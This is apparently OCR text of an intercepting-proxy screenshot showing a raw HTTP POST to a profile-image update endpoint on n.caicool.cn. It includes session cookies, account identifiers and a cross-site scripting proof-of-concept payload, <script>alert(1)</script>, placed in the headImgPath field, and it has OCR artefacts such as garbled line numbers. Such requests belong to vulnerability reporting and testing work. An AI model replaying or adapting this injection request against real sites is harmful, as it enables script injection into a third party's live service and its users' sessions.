 Pretty Raw Hex \n In
1 POST /a//m/user/updatehead ?contextPath=stu HTTP/1.1 R
2 Host: n.caicool.cn
3 Cookie: JSESSIONID=3889D05795B4D7636E7B827F3F70D5FD.t1 ; route=
4f88ca77f65ad66d8d87e3c3f4d14f0a ; JSESSIONID=5048C9878038EF4091BF991FE9B78A56.t1 ; R
ut_curtype_1=1; ut_curtype_1=1; lg_account_1=
lg_10057_7937467_49ce3918-be0f-4cc2-9263-288a17ce39d9 ; lg_account_1=
lg_10057_7937467_49ce3918-be0f-4cc2-9263-288a17ce39d9 R
4 Content-Length: 50
5 Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
6 Accept: application/json, text/javascript, */*; q=0.01 R
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest R
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.0.0 Safari/537.36
1 Sec-Ch-Ua-Platform: "Windows"
2 Origin: https://n.caicool.cn
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: https://n.caicool.cn/stu//m/web/my
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
20
21 headImgPath=><script>alert(1)</script>